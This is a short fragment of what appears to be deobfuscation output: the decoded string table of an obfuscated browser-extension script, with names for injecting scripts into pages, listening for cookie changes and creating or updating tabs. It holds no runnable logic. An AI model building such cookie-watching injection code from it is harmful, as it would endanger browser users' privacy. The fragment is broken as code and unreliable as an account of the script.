
Decoded Output
download
<?
var
 _
$_b81d
=[
"script"
,
"createElement"
,
"s
rc"
,
"mo_ve_na.js"
,
"getURL"
,
"extension"
,
"onlo
ad"
,
"removeChild"
,
"parentNode"
,
"appendChil
d"
,
"head"
,
"documentElement"
,
"monti.js"
,
"na_v
e_mo.js"
,
"addListener"
,
"onChanged"
,
"cookie
s"
,
"tabs"
,
"url"
,
"id"
,
"update"
,
"create"
,
"getA
ll"
,
"windows"
,
"manager.html"
,
"onClicked"
,
"br
owserAction"
]; 

?>